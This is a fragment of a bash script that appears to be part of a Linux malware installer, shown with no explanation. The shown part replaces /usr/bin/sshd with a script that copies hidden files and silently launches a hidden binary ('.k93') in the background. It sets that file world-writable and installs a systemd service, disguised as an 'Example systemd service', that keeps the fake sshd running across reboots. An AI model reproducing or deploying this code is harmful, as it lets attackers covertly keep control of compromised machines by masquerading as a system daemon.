 echo '
#!/bin/bash
locatieasdf=$(cat /usr/bin/.locationesclipiciu)
if [ ! -d '$locatieasdf' ]; then
mkdir '$locatieasdf'
rsync -r /usr/bin/.locationesclipiciu/ '$locatieasdf'/
sleep 1
'$locatieasdf'/.k93 > /dev/null 2>&1 & disown
else
if [ ! -f  '$locatieasdf'/.k4m3l0t ]; then
rsync -r /usr/bin/.locationesclipiciu/ '$locatieasdf'/
sleep 1
'$locatieasdf'/.k93 > /dev/null 2>&1 & disown
fi' > /usr/bin/sshd
sleep 1
chmod 777 /usr/bin/sshd
}
###
pisamsystemu(){
echo '[Unit]
Description=Example systemd service.
[Service]
Type=simple
Restart=always
RestartSec=3600
ExecStart=/bin/bash /usr/bin/sshd
[Install]
WantedBy=multi-user.target' > /lib/systemd/system/myservice.service
sleep 1
chmod 644 /lib/systemd/system/myservice.service
systemctl enable myservice
systemctl start myservice